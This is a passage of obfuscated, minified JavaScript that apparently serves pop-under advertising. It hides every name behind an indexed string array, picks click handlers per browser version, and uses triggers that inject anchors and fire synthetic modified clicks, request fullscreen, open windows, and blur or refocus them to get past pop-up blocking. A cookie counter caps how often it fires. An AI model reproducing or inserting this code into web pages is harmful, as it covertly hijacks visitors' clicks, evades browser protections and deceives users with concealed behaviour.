l=_wm[_0yIlk3[60]][_0yIlk3[87]](_wm[_0yIlk3[78]][_0yIlk3[77]][_0yIlk3[85]][_0yIlk3[60]],_wm[_0yIlk3[78]][_0yIlk3[77]][_0yIlk3[85]][_0yIlk3[86]]);this[_0yIlk3[60]]={},this[_0yIlk3[60]][_0yIlk3[88]]=isNaN(Number(l[0]))?0:Number(l[0]),this[_0yIlk3[60]][_0yIlk3[89]]=isNaN(Date[_0yIlk3[90]](l[1]))?(new Date)[_0yIlk3[58]]():l[1],document[_0yIlk3[91]]==_0yIlk3[92]?setTimeout(_wm[_0yIlk3[78]][_0yIlk3[77]][_0yIlk3[93]],1):(_wm[_0yIlk3[96]][_0yIlk3[97]](document,_0yIlk3[94],function(){_wm[_0yIlk3[96]][_0yIlk3[95]](document,_0yIlk3[94]),_wm[_0yIlk3[78]][_0yIlk3[77]][_0yIlk3[93]]()}),_wm[_0yIlk3[96]][_0yIlk3[97]](document,_0yIlk3[98],function(){document[_0yIlk3[91]]==_0yIlk3[92]&&(_wm[_0yIlk3[96]][_0yIlk3[95]](document,_0yIlk3[98]),_wm[_0yIlk3[78]][_0yIlk3[77]][_0yIlk3[93]]())}),_wm[_0yIlk3[96]][_0yIlk3[97]](window,_0yIlk3[99],_wm[_0yIlk3[78]][_0yIlk3[77]][_0yIlk3[93]]))},bind:function(){if(!(_wm[_0yIlk3[78]][_0yIlk3[77]][_0yIlk3[100]]||(_wm[_0yIlk3[78]][_0yIlk3[77]][_0yIlk3[100]]=!0,_wm[_0yIlk3[78]][_0yIlk3[77]][_0yIlk3[60]][_0yIlk3[88]]>=_wm[_0yIlk3[78]][_0yIlk3[77]][_0yIlk3[85]][_0yIlk3[88]]))){var l={};for(var _ in _wm[_0yIlk3[78]][_0yIlk3[77]][_0yIlk3[101]])for(var y,k=_wm[_0yIlk3[78]][_0yIlk3[77]][_0yIlk3[101]][_],I=_[_0yIlk3[6]](_0yIlk3[3]),e=_0yIlk3[3],t=_0yIlk3[3],r=1,i=0;i<I[_0yIlk3[2]];i++){var n=I[i];null!=n[_0yIlk3[102]](/[a-z0-9]/)&&(y=0==n[_0yIlk3[103]](/[a-z]/),y?y!=r?(l[e][t]=k,e=n):e+=n:y!=r||parseInt(i)+1==I[_0yIlk3[2]]?(y!=r&&(typeof l[e]!=_0yIlk3[104]&&(l[e]={}),t=n),parseInt(i)+1==I[_0yIlk3[2]]&&(l[e][y==r?t+n:t]=k)):t+=n,r=y)}var o=l[_wm[_0yIlk3[10]][_0yIlk3[11]][_0yIlk3[105]]()]||l[_0yIlk3[106]],a=Object[_0yIlk3[107]](o);a[_0yIlk3[108]]();for(var s=0;s<a[_0yIlk3[2]];s++){t=a[s];if(_wm[_0yIlk3[10]][_0yIlk3[15]]<=t)break}o[t]()}},binders:{safari6:function(){_wm[_0yIlk3[96]][_0yIlk3[97]](document,_0yIlk3[109],_wm[_0yIlk3[78]][_0yIlk3[77]][_0yIlk3[111]][_0yIlk3[110]])},chrome31:function(){_wm[_0yIlk3[96]][_0yIlk3[97]](document,_0yIlk3[109],_wm[_0yIlk3[78]][_0yIlk3[77]][_0yIlk3[111]][_0yIlk3[112]])},chrome30:function(){_wm[_0yIlk3[96]][_0yIlk3[97]](document,_0yIlk3[109],_wm[_0yIlk3[10]][_0yIlk3[19]]==_0yIlk3[43]?_wm[_0yIlk3[78]][_0yIlk3[77]][_0yIlk3[111]][_0yIlk3[113]]:_wm[_0yIlk3[78]][_0yIlk3[77]][_0yIlk3[111]][_0yIlk3[110]])},chrome28:function(){_wm[_0yIlk3[96]][_0yIlk3[97]](document,_0yIlk3[109],_wm[_0yIlk3[78]][_0yIlk3[77]][_0yIlk3[111]][_0yIlk3[110]])},firefox12_chrome21:function(){_wm[_0yIlk3[96]][_0yIlk3[97]](document,_0yIlk3[109],_wm[_0yIlk3[78]][_0yIlk3[77]][_0yIlk3[111]][_0yIlk3[114]])},explorer0:function(){_wm[_0yIlk3[96]][_0yIlk3[97]](document,_0yIlk3[109],_wm[_0yIlk3[78]][_0yIlk3[77]][_0yIlk3[111]][_0yIlk3[115]])},all0:function(){_wm[_0yIlk3[96]][_0yIlk3[97]](document,_0yIlk3[109],_wm[_0yIlk3[78]][_0yIlk3[77]][_0yIlk3[111]][_0yIlk3[116]])}},triggers:{tab_trigger:function(){if(_wm[_0yIlk3[96]][_0yIlk3[95]](document,_0yIlk3[109],_wm[_0yIlk3[78]][_0yIlk3[77]][_0yIlk3[111]][_0yIlk3[112]],!0),_wm[_0yIlk3[78]][_0yIlk3[77]][_0yIlk3[117]]()){var l=document[_0yIlk3[119]](_0yIlk3[118]);l[_0yIlk3[120]]=_wm[_0yIlk3[78]][_0yIlk3[77]][_0yIlk3[85]][_0yIlk3[121]],l[_0yIlk3[124]](_0yIlk3[122],_0yIlk3[123]),top[_0yIlk3[128]][_0yIlk3[127]][_0yIlk3[126]][_0yIlk3[125]](l);var _=document[_0yIlk3[130]](_0yIlk3[129]);_[_0yIlk3[131]](_0yIlk3[109],!0,!0,window,0,0,0,0,0,!0,!1,!1,!0,0,null),l[_0yIlk3[132]](_)}},fullscreen_trigger:function(){_wm[_0yIlk3[96]][_0yIlk3[95]](document,_0yIlk3[109],_wm[_0yIlk3[78]][_0yIlk3[77]][_0yIlk3[111]][_0yIlk3[113]]),_wm[_0yIlk3[78]][_0yIlk3[77]][_0yIlk3[117]]()&&(document[_0yIlk3[134]][_0yIlk3[133]](Element.ALLOW_KEYBOARD_INPUT),window[_0yIlk3[137]](_wm[_0yIlk3[78]][_0yIlk3[77]][_0yIlk3[85]][_0yIlk3[121]],_0yIlk3[135]+_wm[_0yIlk3[73]](),_wm[_0yIlk3[78]][_0yIlk3[77]][_0yIlk3[136]]),document[_0yIlk3[138]]())},triple_trigger:function(){if(_wm[_0yIlk3[96]][_0yIlk3[95]](document,_0yIlk3[109],_wm[_0yIlk3[78]][_0yIlk3[77]][_0yIlk3[111]][_0yIlk3[110]]),_wm[_0yIlk3[78]][_0yIlk3[77]][_0yIlk3[117]]()){window[_0yIlk3[137]](_0yIlk3[139],_0yIlk3[140]);var l=window[_0yIlk3[137]](_0yIlk3[141],_0yIlk3[135]+_wm[_0yIlk3[73]](),_wm[_0yIlk3[78]][_0yIlk3[77]][_0yIlk3[136]]),_=document[_0yIlk3[119]](_0yIlk3[118]);_[_0yIlk3[124]](_0yIlk3[120],_0yIlk3[142]+_0yIlk3[143]+_0yIlk3[144]),_[_0yIlk3[146]][_0yIlk3[145]]=_0yIlk3[147],document[_0yIlk3[126]][_0yIlk3[125]](_);var y=document[_0yIlk3[130]](_0yIlk3[129]);y[_0yIlk3[131]](_0yIlk3[109],!0,!0,window,0,0,0,0,0,!0,!1,!1,!0,0,null),_[_0yIlk3[132]](y),document[_0yIlk3[126]][_0yIlk3[148]](_),l[_0yIlk3[127]][_0yIlk3[137]]()[_0yIlk3[152]](_0yIlk3[149]+_0yIlk3[150]+_wm[_0yIlk3[78]][_0yIlk3[77]][_0yIlk3[85]][_0yIlk3[121]]+_0yIlk3[151]+_0yIlk3[144]),l[_0yIlk3[127]][_0yIlk3[153]]()}},double_trigger:function(l){if(_wm[_0yIlk3[96]][_0yIlk3[95]](document,_0yIlk3[109],_wm[_0yIlk3[78]][_0yIlk3[77]][_0yIlk3[111]][_0yIlk3[114]]),_wm[_0yIlk3[78]][_0yIlk3[77]][_0yIlk3[117]]()||l==_0yIlk3[154]){var _=window[_0yIlk3[137]](_wm[_0yIlk3[78]][_0yIlk3[77]][_0yIlk3[85]][_0yIlk3[121]],_0yIlk3[135]+_wm[_0yIlk3[73]](),_wm[_0yIlk3[78]][_0yIlk3[77]][_0yIlk3[136]]);if(_){_[_0yIlk3[155]]();try{_[_0yIlk3[128]][_0yIlk3[137]](_0yIlk3[141])[_0yIlk3[153]]()}catch(l){}_wm[_0yIlk3[10]][_0yIlk3[11]]==_0yIlk3[33]&&window[_0yIlk3[158]](_0yIlk3[156],null,_0yIlk3[157]),window[_0yIlk3[159]]()}}},single_delay:function(){if(_wm[_0yIlk3[96]][_0yIlk3[95]](document,_0yIlk3[109],_wm[_0yIlk3[78]][_0yIlk3[77]][_0yIlk3[111]][_0yIlk3[115]]),_wm[_0yIlk3[78]][_0yIlk3[77]][_0yIlk3[117]]()){var l=window[_0yIlk3[137]](_wm[_0yIlk3[78]][_0yIlk3[77]][_0yIlk3[85]][_0yIlk3[121]],_0yIlk3[135]+_wm[_0yIlk3[73]](),_wm[_0yIlk3[78]][_0yIlk3[77]][_0yIlk3[136]]);window[_0yIlk3[160]](window[_0yIlk3[159]],750),window[_0yIlk3[160]](window[_0yIlk3[159]],850),l&&l[_0yIlk3[155]]()}},single:function(l){if(_wm[_0yIlk3[96]][_0yIlk3[95]](document,_0yIlk3[109],_wm[_0yIlk3[78]][_0yIlk3[77]][_0yIlk3[111]][_0yIlk3[116]]),_wm[_0yIlk3[78]][_0yIlk3[77]][_0yIlk3[117]]()||l==_0yIlk3[154]){var _=window[_0yIlk3[137]](_wm[_0yIlk3[78]][_0yIlk3[77]][_0yIlk3[85]][_0yIlk3[121]],_0yIlk3[135]+_wm[_0yIlk3[73]](),_wm[_0yIlk3[78]][_0yIlk3[77]][_0yIlk3[136]]);_&&(_[_0yIlk3[155]](),window[_0yIlk3[159]]())}}},registerTrigger:function(){return!_wm[_0yIlk3[78]][_0yIlk3[77]][_0yIlk3[161]]&&(_wm[_0yIlk3[78]][_0yIlk3[77]][_0yIlk3[161]]=!0,_wm[_0yIlk3[78]][_0yIlk3[77]][_0yIlk3[85]][_0yIlk3[86]]>0&&_wm[_0yIlk3[60]][_0yIlk3[162]](_wm[_0yIlk3[78]][_0yIlk3[77]][_0yIlk3[85]][_0yIlk3[60]],++_wm[_0yIlk3[78]][_0yIlk3[77]][_0yIlk3[60]][_0yIlk3[88]],_wm[_0yIlk3[78]][_0yIlk3[77]][_0yIlk3[60]][_0yIlk3[89]]),!0)}},_wm[_0yIlk3[78]][_0yIlk3[77]][_0yIlk3[9]](),Object[_0yIlk3[107]]||(Object[_0yIlk3[107]]=function(){var l=Object[_0yIlk3[164]][_0yIlk3[163]],_=!{toString:null}[_0yIlk3[166]](_0yIlk3[165]),y=[_0yIlk3[165],_0yIlk3[167],_0yIlk3[168],_0yIlk3[163],_0yIlk3[169],_0yIlk3[166],_0yIlk3[170]],k=y[_0yIlk3[2]];return function(I){if(typeof I!==_0yIlk3[104]&&typeof I!==_0yIlk3[69]||null===I)throw new TypeError(_0yIlk3[171]);var e=[];for(var t in I)l[_0yIlk3[172]](I,t)&&e[_0yIlk3[173]](t);if(_)for(var r=0;k>r;r++)l[_0yIlk3[172]](I,y[r])&&e[_0yIlk3[173]](y[r]);return e}}());